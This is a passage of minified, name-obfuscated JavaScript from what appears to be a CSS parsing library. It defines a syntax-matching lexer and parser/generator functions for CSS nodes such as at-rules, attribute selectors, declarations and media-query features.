n=0;n<t[e(1567)];n++)if(e(3476)===t[n][e(2381)][e(1845)]())return!0;return!1}(s)?Jr(null,new Error(o(1873))):(i&&(a=Lr(s,e[o(1123)],e)),i&&a[o(3349)]||(a=Lr(s,n[o(3349)],e),a[o(3349)])?Jr(a[o(3349)],null,a[o(2912)]):Jr(null,new fn(a[o(1115)],n[o(1921)],r,a),a[o(2912)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(2885)]=kn,this[o(1921)]=r,this[o(1447)]=!1,this[o(2984)]={...n},this[o(1383)]=Object[o(1397)](null),this[o(2010)]=Object[o(1397)](null),this[o(2178)]=Object[o(1397)](null),this[o(1398)]=i||function(t){const e=o,n={};if(t[e(1421)])for(const r in t[e(1421)])if(qr[e(2137)](t[e(1421)],r)){const i=t[e(1421)][r];if(!i[e(1398)])throw new Error(e(1717)+r+e(3197));n[r]=Xr(r,i)}return n}(e),e){if(e[o(2885)]&&(this[o(2885)]=e[o(2885)]),e[o(2984)])for(const t of Object[o(2530)](n))Array[o(3419)](e[o(2984)][t])&&(this[o(2984)][t]=e[o(2984)][t]);if(e[o(2178)])for(const[t,n]of Object[o(1412)](e[o(2178)]))this[o(437)](t,n);if(e[o(1447)]){this[o(1447)]=!0;for(const[t,e]of Object[o(1412)]((s=this[o(2984)],{...Vn,...Bn,...Xn(s)})))this[o(437)](t,e)}if(e[o(1383)])for(const[t,n]of Object[o(1412)](e[o(1383)]))this[o(996)](t,n);if(e[o(2010)])for(const[t,n]of Object[o(1412)](e[o(2010)]))this[o(1599)](t,n)}var s;this[o(1123)]=_r(this[o(2885)][o(1409)](o(2414)))}[t(1257)](e){const n=t;function r(t,e){o[a1P(514)]({node:t,message:e})}const i=this[n(1398)],o=[];return this[n(1921)][n(626)](e,(function(t){const e=n;i[e(668)](t[e(2154)])?i[t[e(2154)]][e(3178)](t,r):r(t,e(3085)+t[e(2154)]+"`")})),!!o[n(1567)]&&o}[t(651)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(3131)==typeof e||e&&o(3131)==typeof e[o(2154)],syntax:null,match:null,matchRef:null};return o(2350)==typeof e?a[o(3349)]=_r(e,s):(o(3131)==typeof e?Object[o(2230)](a,o(1921),{get:()=>(Object[o(2230)](a,o(1921),{value:hr(e)}),a[o(1921)])}):a[o(1921)]=e,Object[o(2230)](a,o(3349),{get:()=>(Object[o(2230)](a,o(3349),{value:_r(a[o(1921)],s)}),a[o(3349)])}),o(2765)===n&&Object[o(2230)](a,o(1392),{get(){const t=o,e=a[t(1921)],n=function(e){const n=t,r=e[n(3237)][0];return!1===e[n(1823)]&&1===e[n(3237)][n(1567)]&&n(1536)===r[n(2154)]&&!0===r[n(1031)]}(e)?_r({...e,terms:[e[t(3237)][0][t(1980)]]},s):null;return Object[t(2230)](a,t(1392),{value:n}),n}})),a}[t(996)](e,n){const r=t;n&&(this[r(1383)][e]={type:r(2629),name:e,prelude:n[r(2940)]?this[r(651)](n[r(2940)],r(1728),e):null,descriptors:n[r(1441)]?Object[r(2530)](n[r(1441)])[r(2008)](((t,i)=>(t[i]=this[r(651)](n[r(1441)][i],r(1878),i,e),t)),Object[r(1397)](null)):null})}[t(1599)](e,n){const r=t;n&&(this[r(2010)][e]=this[r(651)](n,r(2765),e))}[t(437)](e,n){const r=t;n&&(this[r(2178)][e]=this[r(651)](n,r(1789),e))}[t(865)](e){const n=t;if(!this[n(1050)](e))return new mn(n(1039),"@"+e)}[t(2511)](e,n){const r=t,i=this[r(865)](e);if(i)return i;const o=this[r(1050)](e);return!o[r(2940)]&&n?new SyntaxError(r(447)+e+r(2400)):!o[r(2940)]||n||Yr(this,o[r(2940)],"",!1)[r(2376)]?void 0:new SyntaxError(r(447)+e+r(2820))}[t(926)](e,n){const r=t,i=this[r(865)](e);if(i)return i;const o=this[r(1050)](e),s=wn(n);return o[r(1441)]?o[r(1441)][s[r(481)]]||o[r(1441)][s[r(2043)]]?void 0:new mn(r(1012),n):new SyntaxError(r(447)+e+r(2014))}[t(1681)](e){const n=t;if(!this[n(2585)](e))return new mn(n(2667),e)}[t(2917)](e,n){const r=t,i=this[r(2511)](e,n);if(i)return Jr(null,i);const o=this[r(1050)](e);return o[r(2940)]?Yr(this,o[r(2940)],n||"",!1):Jr(null,null)}[t(3274)](e,n,r){const i=t,o=this[i(926)](e,n);if(o)return Jr(null,o);const s=this[i(1050)](e),a=wn(n);return Yr(this,s[i(1441)][a[i(481)]]||s[i(1441)][a[i(2043)]],r,!1)}[t(2703)](e){const n=t;return n(1812)!==e[n(2154)]?Jr(null,new Error(n(575))):this[n(1527)](e[n(2105)],e[n(2381)])}[t(1527)](e,n){const r=t;if(vn(e)[r(911)])return Jr(null,new Error(r(664)));const i=this[r(1681)](e);return i?Jr(null,i):Yr(this,this[r(2585)](e),n,!0)}[t(2662)](e,n){const r=t,i=this[r(3393)](e);return i?Yr(this,i,n,!1):Jr(null,new mn(r(1081),e))}[t(3349)](e,n){const r=t;return r(3131)==typeof e||e&&e[r(2154)]?(r(3131)!=typeof e&&e[r(3349)]||(e=this[r(651)](e,r(1789),r(1355))),Yr(this,e,n,!1)):Jr(null,new mn(r(1998)))}[t(1423)](e,n,r,i){return Rr(this,n,this[t(1527)](e,n),r,i)}[t(3448)](e,n,r){const i=t;return Rr(this,e[i(2381)],this[i(2703)](e),n,r)}[t(1795)](e,n,r){const i=t,o=[];return this[i(1921)][i(626)](e,{visit:i(1812),enter:t=>{const e=i;o[e(514)][e(673)](o,this[e(3448)](t,n,r))}}),o}[t(1050)](e,n=!0){const r=t,i=wn(e);return(i[r(2390)]&&n?this[r(1383)][i[r(481)]]||this[r(1383)][i[r(2043)]]:this[r(1383)][i[r(481)]])||null}[t(1162)](e,n=!0){const r=t,i=this[r(1050)](e,n);return i&&i[r(2940)]||null}[t(3022)](e,n){const r=t;return this[r(1383)][r(668)](e)&&this[r(1383)][r(2360)]&&this[r(1383)][e][r(2360)][n]||null}[t(2585)](e,n=!0){const r=t,i=vn(e);return(i[r(2390)]&&n?this[r(2010)][i[r(481)]]||this[r(2010)][i[r(2043)]]:this[r(2010)][i[r(481)]])||null}[t(3393)](e){const n=t;return hasOwnProperty[n(2137)](this[n(2178)],e)?this[n(2178)][e]:null}[t(1648)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1P;if(a[l(3307)](e))return a[l(2343)](e);a[l(1850)](e,!1),null!==c[l(1921)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(1789)!==c[u(2154)]&&u(2765)!==c[u(2154)])return;const d=u(1789)===c[u(2154)]?t[u(2178)]:t[u(2010)],h=u(1789)===c[u(2154)]?o:s;hasOwnProperty[u(2137)](d,c[u(481)])?r(t,c[u(481)],h,d[c[u(481)]])&&(i[u(514)](n(e,a===o)+u(2119)+n(c[u(481)],u(1789)===c[u(2154)])),a[u(1850)](e,!0)):(i[u(514)](n(e,a===o)+u(2445)+n(c[u(481)],u(1789)===c[u(2154)])),a[u(1850)](e,!0))},m===mr&&f===mr)throw new Error(h(1969));!function t(e){const n=h;switch(m[n(2137)](d,e),e[n(2154)]){case n(1709):e[n(3237)][n(1177)](t);break;case n(1536):case n(925):t(e[n(1980)]);break;case n(1789):case n(2765):case n(638):case n(1825):case n(2829):case n(3484):case n(2689):case n(3149):break;default:throw new Error(n(1060)+e[n(2154)])}f[n(2137)](d,e)}(c)}(c[l(1921)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2178)])r(this,t,o,this[e(2178)][t]);for(const t in this[e(2010)])r(this,t,s,this[e(2010)][t]);const a=[...o[e(2530)]()][e(1773)]((t=>o[e(2343)](t))),c=[...s[e(2530)]()][e(1773)]((t=>s[e(2343)](t)));return a[e(1567)]||c[e(1567)]?{errors:i,types:a,properties:c}:null}[t(790)](e,n){const r=t;return{generic:this[r(1447)],cssWideKeywords:this[r(2885)],units:this[r(2984)],types:Zr(this[r(2178)],!n,e),properties:Zr(this[r(2010)],!n,e),atrules:Gr(this[r(1383)],!n,e)}}[t(2889)](){const e=t;return JSON[e(1943)](this[e(790)]())}}function Kr(e,n){const r=t;return r(3131)==typeof n&&/^\s*\|/[r(781)](n)?r(3131)==typeof e?e+n:n[r(3435)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1397)](null);for(const[t,o]of Object[r(1412)](e))if(o){i[t]={};for(const e of Object[r(2530)](o))n[r(2413)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1412)](n))switch(t){case r(1447):i[t]=Boolean(o);break;case r(2885):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2984):i[t]={...e[t]};for(const[e,n]of Object[r(1412)](o))i[t][e]=Array[r(3419)](n)?n:[];break;case r(1383):i[t]={...e[t]};for(const[e,n]of Object[r(1412)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2940)]||null,descriptors:{...o[r(1441)]}};if(n){s[r(2940)]=n[r(2940)]?Kr(s[r(2940)],n[r(2940)]):s[r(2940)]||null;for(const[t,e]of Object[r(1412)](n[r(1441)]||{}))s[r(1441)][t]=e?Kr(s[r(1441)][t],e):null;Object[r(2530)](s[r(1441)])[r(1567)]||(s[r(1441)]=null)}}break;case r(2178):case r(2010):i[t]={...e[t]};for(const[e,n]of Object[r(1412)](o))i[t][e]=Kr(i[t][e],n);break;case r(3414):case r(522):i[t]={...e[t]};for(const[e,n]of Object[r(1412)](o))i[t][e]={...i[t][e],...n};break;case r(779):i[t]={...e[t],...o};break;case r(515):case r(1685):i[t]={...e[t],...$r(o,[r(2062)])};break;case r(1421):i[t]={...e[t],...$r(o,[r(481),r(1398),r(2062),r(1654),r(3023)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1520)]+e;const o=this[r(1618)](i);for(o!==ei&&o!==ni||(n&&this[r(1140)](r(2596)),i++);i<this[r(1933)];i++)Kt(this[r(1618)](i))||this[r(1140)](r(754),i)}function ai(e){return si[t(2137)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1469)](this[r(1520)]+e,n)){let t="";switch(n){case ri:t=r(1583);break;case ni:t=r(2678)}this[r(1140)](t,this[r(1520)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2697)];for(;i===Wt||i===Yt;)i=this[e(1405)](++n);if(i!==It){if(!this[e(2370)](ei,n)&&!this[e(2370)](ni,n))return null;r=this[e(2370)](ei,n)?ei:ni;do{i=this[e(1405)](++n)}while(i===Wt||i===Yt);i!==It&&(this[e(3328)](n),ai[e(2137)](this,ii))}return n>0&&this[e(3328)](n),0===r&&(i=this[e(1618)](this[e(1520)]),i!==ei&&i!==ni&&this[e(1140)](e(2266))),ai[e(2137)](this,0!==r),r===ni?"-"+this[e(2232)](It):this[e(2232)](It)}const ui=t(2646),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1520)];let r=null,i=null;if(this[e(2697)]===It)ai[e(2137)](this,oi),i=this[e(2232)](It);else if(this[e(2697)]===Et&&this[e(1469)](this[e(1520)],ni))switch(r="-1",ci[e(2137)](this,1,ri),this[e(1933)]-this[e(1520)]){case 2:this[e(3381)](),i=li[e(2137)](this);break;case 3:ci[e(2137)](this,2,ni),this[e(3381)](),this[e(1493)](),ai[e(2137)](this,ii),i="-"+this[e(2232)](It);break;default:ci[e(2137)](this,2,ni),si[e(2137)](this,3,ii),this[e(3381)](),i=this[e(1560)](n+2)}else if(this[e(2697)]===Et||this[e(2370)](ei)&&this[e(1405)](1)===Et){let t=0;switch(r="1",this[e(2370)](ei)&&(t=1,this[e(3381)]()),ci[e(2137)](this,0,ri),this[e(1933)]-this[e(1520)]){case 1:this[e(3381)](),i=li[e(2137)](this);break;case 2:ci[e(2137)](this,1,ni),this[e(3381)](),this[e(1493)](),ai[e(2137)](this,ii),i="-"+this[e(2232)](It);break;default:ci[e(2137)](this,1,ni),si[e(2137)](this,2,ii),this[e(3381)](),i=this[e(1560)](n+t+1)}}else if(this[e(2697)]===Ot){const t=this[e(1618)](this[e(1520)]),o=t===ei||t===ni;let s=this[e(1520)]+o;for(;s<this[e(1933)]&&Kt(this[e(1618)](s));s++);s===this[e(1520)]+o&&this[e(1140)](e(754),this[e(1520)]+o),ci[e(2137)](this,s-this[e(1520)],ri),r=this[e(1576)](n,s),s+1===this[e(1933)]?(this[e(3381)](),i=li[e(2137)](this)):(ci[e(2137)](this,s-this[e(1520)]+1,ni),s+2===this[e(1933)]?(this[e(3381)](),this[e(1493)](),ai[e(2137)](this,ii),i="-"+this[e(2232)](It)):(si[e(2137)](this,s-this[e(1520)]+2,ii),this[e(3381)](),i=this[e(1560)](s+1)))}else this[e(1140)]();return null!==r&&r[e(1618)](0)===ei&&(r=r[e(1539)](1)),null!==i&&i[e(1618)](0)===ei&&(i=i[e(1539)](1)),{type:e(2646),loc:this[e(1084)](n,this[e(1520)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1092)](t+r)}else this[n(1092)](t)}else this[n(1092)](e.b)}function fi(){const e=t;return this[e(2876)](this[e(3462)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1405)](n);n++){if(t===Jt)return!0;if(t===Gt||t===Nt)return!1}return!1}const gi=t(2629),bi=t(515),wi={name:String,prelude:[t(1728),t(2876),null],block:[t(3126),null]};function vi(e=!1){const n=t,r=this[n(1520)];let i,o,s=null,a=null;switch(this[n(2045)](Nt),i=this[n(1560)](r+1),o=i[n(1845)](),this[n(1493)](),!1===this[n(1925)]&&this[n(2697)]!==Gt&&this[n(2697)]!==Dt&&(s=this[n(812)]?this[n(573)](this[n(1728)][n(3120)](this,i,e),fi):fi[n(2137)](this,this[n(720)]),this[n(1493)]()),this[n(2697)]){case Dt:this[n(3381)]();break;case Gt:a=hasOwnProperty[n(2137)](this[n(515)],o)&&n(2350)==typeof this[n(515)][o][n(1876)]?this[n(515)][o][n(1876)][n(2137)](this,e):this[n(3126)](pi[n(2137)](this))}return{type:n(2629),loc:this[n(1084)](r,this[n(1520)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2454)](Nt,"@"+e[n(481)]),null!==e[n(2940)]&&this[n(1421)](e[n(2940)]),e[n(1876)]?this[n(1421)](e[n(1876)]):this[n(2454)](Dt,";")}const xi=t(1728),ki=t(533),Ai={children:[[]]};function Mi(e){const n=t;let r=null;return null!==e&&(e=e[n(1845)]()),this[n(1493)](),r=hasOwnProperty[n(2137)](this[n(515)],e)&&n(2350)==typeof this[n(515)][e][n(2940)]?this[n(515)][e][n(2940)][n(2137)](this):this[n(2305)](this[n(3414)][n(1728)]),this[n(1493)](),!0!==this[n(1925)]&&this[n(2697)]!==Gt&&this[n(2697)]!==Dt&&this[n(1140)](n(629)),{type:n(1728),loc:this[n(1525)](r),children:r}}function _i(e){this[t(3063)](e)}const zi=36,Si=42,Ei=61,Ti=94,Ni=124,Pi=126;function Li(){const e=t;this[e(1925)]&&this[e(1140)](e(1408));const n=this[e(1520)];let r=!1;return this[e(2370)](Si)?(r=!0,this[e(3381)]()):this[e(2370)](Ni)||this[e(2045)](Et),this[e(2370)](Ni)?this[e(1618)](this[e(1520)]+1)!==Ei?(this[e(3381)](),this[e(2045)](Et)):r&&this[e(1140)](e(3269),this[e(1933)]):r&&this[e(1140)](e(1213)),{type:e(2812),loc:this[e(1084)](n,this[e(1520)]),name:this[e(1560)](n)}}function Ci(){const e=t,n=this[e(1520)],r=this[e(1618)](n);return r!==Ei&&r!==Pi&&r!==Ti&&r!==zi&&r!==Si&&r!==Ni&&this[e(1140)](e(892)),this[e(3381)](),r!==Ei&&(this[e(2370)](Ei)||this[e(1140)](e(1342)),this[e(3381)]()),this[e(1560)](n)}const ji=t(1297),Ii={name:t(2812),matcher:[String,null],value:[t(3484),t(2812),null],flags:[String,null]};function Ui(){const e=t,n=this[e(1520)];let r,i=null,o=null,s=null;return this[e(2045)](Vt),this[e(1493)](),r=Li[e(2137)](this),this[e(1493)](),this[e(2697)]!==Bt&&(this[e(2697)]!==Et&&(i=Ci[e(2137)](this),this[e(1493)](),o=this[e(2697)]===Lt?this[e(3484)]():this[e(2812)](),this[e(1493)]()),this[e(2697)]===Et&&(s=this[e(2232)](Et),this[e(1493)]())),this[e(2045)](Bt),{type:e(1297),loc:this[e(1084)](n,this[e(1520)]),name:r,matcher:i,value:o,flags:s}}function Oi(e){const n=t;this[n(2454)](jt,"["),this[n(1421)](e[n(481)]),null!==e[n(2759)]&&(this[n(1092)](e[n(2759)]),this[n(1421)](e[n(2381)])),null!==e[n(2272)]&&this[n(2454)](Et,e[n(2272)]),this[n(2454)](jt,"]")}const Wi=38;function Fi(){return this[t(2876)](null,!0)}function Ri(){const e=t;return this[e(573)](this[e(2844)],Fi)}function qi(){const e=t;return this[e(2876)](this[e(692)],!0)}function Di(){const e=t;if(this[e(2697)]===Dt)return qi[e(2137)](this,this[e(720)]);const n=this[e(573)](this[e(1812)],qi);return this[e(2697)]===Dt&&this[e(3381)](),n}const Hi=t(3126),Vi=t(1876),Bi={children:[[t(2629),t(2844),t(1812)]]};function Xi(e){const n=t,r=e?Di:Ri,i=this[n(1520)];let o=this[n(556)]();this[n(2045)](Gt);t:for(;!this[n(1925)];)switch(this[n(2697)]){case Jt:break t;case Wt:case Yt:this[n(3381)]();break;case Nt:o[n(514)](this[n(573)](this[n(2629)][n(3120)](this,e),Fi));break;default:e&&this[n(2370)](Wi)?o[n(514)](Ri[n(2137)](this)):o[n(514)](r[n(2137)](this))}return this[n(1925)]||this[n(2045)](Jt),{type:n(3126),loc:this[n(1084)](i,this[n(1520)]),children:o}}function Zi(e){const n=t;this[n(2454)](Gt,"{"),this[n(3063)](e,(t=>{const e=n;e(1812)===t[e(2154)]&&this[e(2454)](Dt,";")})),this[n(2454)](Jt,"}")}const Gi=t(766),Ji={children:[[]]};function Yi(e,n){const r=t,i=this[r(1520)];let o=null;return this[r(2045)](Vt),o=e[r(2137)](this,n),this[r(1925)]||this[r(2045)](Bt),{type:r(766),loc:this[r(1084)](i,this[r(1520)]),children:o}}function Qi(e){const n=t;this[n(2454)](jt,"["),this[n(3063)](e),this[n(2454)](jt,"]")}const Ki=t(1143),$i=[];function to(){const e=t,n=this[e(1520)];return this[e(2045)](Rt),{type:e(1143),loc:this[e(1084)](n,this[e(1520)])}}function eo(){const e=t;this[e(2454)](Rt,e(891))}const no=t(3011),ro=[];function io(){const e=t,n=this[e(1520)];return this[e(2045)](Ft),{type:e(3011),loc:this[e(1084)](n,this[e(1520)])}}function oo(){const e=t;this[e(2454)](Ft,e(3366))}const so=46,ao=t(2371),co={name:String};function lo(){const e=t;return this[e(1393)](so),{type:e(2371),loc:this[e(1084)](this[e(1520)]-1,this[e(1933)]),name:this[e(2232)](Et)}}function uo(e){const n=t;this[n(2454)](jt,"."),this[n(2454)](Et,e[n(481)])}const ho=43,mo=47,fo=62,po=126,go=t(2985),bo={name:String};function wo(){const e=t,n=this[e(1520)];let r;switch(this[e(2697)]){case Wt:r=" ";break;case jt:switch(this[e(1618)](this[e(1520)])){case fo:case ho:case po:this[e(3381)]();break;case mo:this[e(3381)](),this[e(2025)](e(986)),this[e(1393)](mo);break;default:this[e(1140)](e(3438))}r=this[e(1560)](n)}return{type:e(2985),loc:this[e(1084)](n,this[e(1520)]),name:r}}function vo(e){const n=t;this[n(1092)](e[n(481)])}const yo=42,xo=47,ko=t(2975),Ao={value:String};function Mo(){const e=t,n=this[e(1520)];let r=this[e(1933)];return this[e(2045)](Yt),r-n+2>=2&&this[e(1618)](r-2)===yo&&this[e(1618)](r-1)===xo&&(r-=2),{type:e(2975),loc:this[e(1084)](n,this[e(1520)]),value:this[e(1576)](n+2,r)}}function _o(e){const n=t;this[n(2454)](Yt,"/*"+e[n(2381)]+"*/")}const zo=new Set([qt,Zt,St]),So=t(1690),Eo={kind:String,children:[[t(2812),t(2456),t(1167),t(3428),t(3160)]]};function To(e){const n=t;return this[n(3176)](1)===Et&&zo[n(3307)](this[n(3176)](2))?this[n(2456)](e):this[n(3428)](e)}const No={media:To,container:To,supports(){return this[t(3160)]()}};function Po(e=t(1344)){const n=t,r=this[n(556)]();t:for(;!this[n(1925)];)switch(this[n(2697)]){case Yt:case Wt:this[n(3381)]();continue;case Et:r[n(514)](this[n(2812)]());break;case Xt:{let t=this[n(573)]((()=>No[e][n(2137)](this,e)),(()=>null));t||(t=this[n(573)]((()=>{const t=n;this[t(2045)](Xt);const r=this[t(1690)](e);return this[t(2045)](Zt),r}),(()=>this[n(2465)](e)))),r[n(514)](t);break}case Tt:{let t=this[n(573)]((()=>this[n(1167)](e)),(()=>null));t||(t=this[n(2465)](e)),r[n(514)](t);break}default:break t}return r[n(2654)]&&this[n(1140)](n(3486)),{type:n(1690),loc:this[n(1525)](r),kind:e,children:r}}function Lo(e){const n=t;e[n(3063)][n(1177)]((t=>{const e=n;e(1690)===t[e(2154)]?(this[e(2454)](Xt,"("),this[e(1421)](t),this[e(2454)](Zt,")")):this[e(1421)](t)}))}const Co=33,jo=35,Io=36,Uo=38,Oo=42,Wo=43,Fo=47;function Ro(){const e=t;return this[e(2876)](this[e(3412)],!0)}function qo(){const e=t;return this[e(2876)](this[e(3412)],!1)}function Do(){const e=t,n=this[e(720)],r=this[e(1105)]();return e(2876)!==r[e(2154)]&&!1===this[e(1925)]&&this[e(2697)]!==Dt&&!1===this[e(2370)](Co)&&!1===this[e(3385)](n)&&this[e(1140)](),r}const Ho=t(1812),Vo=t(1450),Bo={important:[Boolean,String],property:String,value:[t(1105),t(2876)]};function Xo(){const e=t,n=this[e(1520)],r=this[e(720)],i=Go[e(2137)](this),o=yn(i),s=o?this[e(2563)]:this[e(1792)],a=o?qo:Ro;let c,l=!1;this[e(1493)](),this[e(2045)](qt);const u=this[e(720)];if(o||this[e(1493)](),c=s?this[e(573)](Do,a):a[e(2137)](this,this[e(720)]),o&&e(1105)===c[e(2154)]&&c[e(3063)][e(2654)])for(let t=u-this[e(720)];t<=0;t++)if(this[e(1405)](t)===Wt){c[e(3063)][e(2513)]({type:e(2626),loc:null,value:" "});break}return this[e(2370)](Co)&&(l=Jo[e(2137)](this),this[e(1493)]()),!1===this[e(1925)]&&this[e(2697)]!==Dt&&!1===this[e(3385)](r)&&this[e(1140)](),{type:e(1812),loc:this[e(1084)](n,this[e(1520)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(2454)](Et,e[n(2105)]),this[n(2454)](qt,":"),this[n(1421)](e[n(2381)]),e[n(1676)]&&(this[n(2454)](jt,"!"),this[n(2454)](Et,!0===e[n(1676)]?n(1676):e[n(1676)]))}function Go(){const e=t,n=this[e(1520)];if(this[e(2697)]===jt)switch(this[e(1618)](this[e(1520)])){case Oo:case Io:case Wo:case jo:case Uo:this[e(3381)]();break;case Fo:this[e(3381)](),this[e(2370)](Fo)&&this[e(3381)]()}return this[e(2697)]===Pt?this[e(2045)](Pt):this[e(2045)](Et),this[e(1560)](n)}function Jo(){const e=t;this[e(2045)](jt),this[e(1493)]();const n=this[e(2232)](Et);return e(1676)===n||n}const Yo=38;function Qo(){const e=t;return this[e(2876)](this[e(692)],!0)}const Ko=t(1217),$o={children:[[t(1812),t(2629),t(2844)]]};function ts(){const e=t,n=this[e(556)]();for(;!this[e(1925)];)switch(this[e(2697)]){case Wt:case Yt:case Dt:this[e(3381)]();break;case Nt:n[e(514)](this[e(573)](this[e(2629)][e(3120)](this,!0),Qo));break;default:this[e(2370)](Yo)?n[e(514)](this[e(573)](this[e(2844)],Qo)):n[e(514)](this[e(573)](this[e(1812)],Qo))}return{type:e(1217),loc:this[e(1525)](n),children:n}}function es(e){const n=t;this[n(3063)](e,(t=>{const e=n;e(1812)===t[e(2154)]&&this[e(2454)](Dt,";")}))}const ns=t(2031),rs={value:String,unit:String};function is(){const e=t,n=this[e(1520)],r=this[e(2586)](Ot);return{type:e(2031),loc:this[e(1084)](n,this[e(1520)]),value:r,unit:this[e(1576)](n+r[e(1567)],this[e(1520)])}}function os(e){const n=t;this[n(2454)](Ot,e[n(2381)]+e[n(2650)])}const ss=47,as=t(2456),cs={kind:String,name:String,value:[t(2812),t(2273),t(2031),t(2745),t(2829),null]};function ls(e){const n=t,r=this[n(1520)];let i,o=null;if(this[n(2045)](Xt),this[n(1493)](),i=this[n(2232)](Et),this[n(1493)](),this[n(2697)]!==Zt){switch(this[n(2045)](qt),this[n(1493)](),this[n(2697)]){case It:o=this[n(677)](1)===jt?this[n(2745)]():this[n(2273)]();break;case Ot:o=this[n(2031)]();break;case Et:o=this[n(2812)]();break;case Tt:o=this[n(573)]((()=>{const t=n,e=this[t(2829)](this[t(2305)],this[t(3414)][t(1105)]);return this[t(1493)](),this[t(2370)](ss)&&this[t(1140)](),e}),(()=>this[n(2745)]()));break;default:this[n(1140)](n(2840))}this[n(1493)]()}return this[n(1925)]||this[n(2045)](Zt),{type:n(2456),loc:this[n(1084)](r,this[n(1520)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2454)](Xt,"("),this[n(2454)](Et,e[n(481)]),null!==e[n(2381)]&&(this[n(2454)](qt,":"),this[n(1421)](e[n(2381)])),this[n(2454)](Zt,")")}const ds=t(1167),hs={kind:String,feature:String,value:[t(1812),t(985)]};function ms(e,n){const r=t,i=(this[r(522)][e]||{})[n];return r(2350)!=typeof i&&this[r(1140)](r(1999)+n+"()"),i}function fs(e=t(1971)){const n=t,r=this[n(1520)],i=this[n(3258)](),o=ms[n(2137)](this,e,i[n(1845)]());this[n(1493)]();const s=this[n(573)]((()=>{const t=n,e=this[t(720)],r=o[t(2137)](this);return!1===this[t(1925)]&&!1===this[t(3385)](e)&&this[t(1140)](),r}),(()=>this[n(2876)](null,!1)));return this[n(1925)]||this[n(2045)](Zt),{type:n(1167),loc:this[n(1084)](r,this[n(1520)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(2454)](Tt,e[n(1118)]+"("),this[n(1421)](e[n(2381)]),this[n(2454)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(3428),xs={kind:String,left:[t(2812),t(2273),t(2031),t(2745),t(2829)],leftComparison:String,middle:[t(2812),t(2273),t(2031),t(2745),t(2829)],rightComparison:[String,null],right:[t(2812),t(2273),t(2031),t(2745),t(2829),null]};function ks(){const e=t;switch(this[e(1493)](),this[e(2697)]){case It:return this[e(2370)](gs,this[e(1703)](1))?this[e(2745)]():this[e(2273)]();case Ot:return this[e(2031)]();case Et:return this[e(2812)]();case Tt:return this[e(573)]((()=>{const t=e,n=this[t(2829)](this[t(2305)],this[t(3414)][t(1105)]);return this[t(1493)](),this[t(2370)](gs)&&this[t(1140)](),n}),(()=>this[e(2745)]()));default:this[e(1140)](e(2840))}}function As(e){const n=t;if(this[n(1493)](),this[n(2370)](bs)||this[n(2370)](vs)){const t=this[n(1472)][this[n(1520)]];return this[n(3381)](),this[n(2370)](ws)?(this[n(3381)](),t+"="):t}if(this[n(2370)](ws))return"=";this[n(1140)](n(3164)+(e?n(1704):"")+n(3233))}function Ms(e=t(1971)){const n=t,r=this[n(1520)];this[n(1493)](),this[n(2045)](Xt);const i=ks[n(2137)](this),o=As[n(2137)](this,n(2812)===i[n(2154)]),s=ks[n(2137)](this);let a=null,c=null;return this[n(677)](0)!==Zt&&(a=As[n(2137)](this),c=ks[n(2137)](this)),this[n(1493)](),this[n(2045)](Zt),{type:n(3428),loc:this[n(1084)](r,this[n(1520)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function _s(e){const n=t;this[n(2454)](Xt,"("),this[n(1421)](e[n(3458)]),this[n(1092)](e[n(936)]),this[n(1421)](e[n(2427)]),e[n(1760)]&&(this[n(1092)](e[n(1233)]),this[n(1421)](e[n(1760)])),this[n(2454)](Zt,")")}const zs=t(2829),Ss=t(2350),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1520)],o=this[r(3258)](),s=o[r(1845)]();let a;return a=n[r(668)](s)?n[s][r(2137)](this,n):e[r(2137)](this,n),this[r(1925)]||this[r(2045)](Zt),{type:r(2829),loc:this[r(1084)](i,this[r(1520)]),name:o,children:a}}function Ns(e){const n=t;this[n(2454)](Tt,e[n(481)]+"("),this[n(3063)](e),this[n(2454)](Zt,")")}const Ps=t(2465),Ls={kind:String,function:[String,null],children:[[]]};function Cs(e){const n=t,r=this[n(1520)];let i=null;this[n(2697)]===Tt?i=this[n(3258)]():this[n(2045)](Xt);const o=this[n(573)]((()=>{const t=n,e=this[t(720)],r=this[t(2305)](this[t(3414)][t(1105)]);return!1===this[t(1925)]&&!1===this[t(3385)](e)&&this[t(1140)](),r}),(()=>this[n(1922)](this[n(2876)](null,!1))));return this[n(1925)]||this[n(2045)](Zt),{type:n(2465),loc:this[n(1084)](r,this[n(1520)]),kind:e,function:i,children:o}}function js(e){const n=t;e[n(2350)]?this[n(2454)](Tt,e[n(2350)]+"("):this[n(2454)](Xt,"("),this[n(3063)](e),this[n(2454)](Zt,")")}const Is=t(1389),Us=t(2047),Os={value:String};function Ws(){const e=t,n=this[e(1520)];return this[e(2045)](Pt),{type:e(2047),loc:this[e(1084)](n,this[e(1520)]),value:this[e(1560)](n+1)}}function Fs(e){const n=t;this[n(2454)](Pt,"#"+e[n(2381)])}const Rs=t(2812),qs={name:String};function Ds(){const e=t;return{type:e(2812),loc:this[e(1084)](this[e(1520)],this[e(1933)]),name:this[e(2232)](Et)}}function Hs(e){const 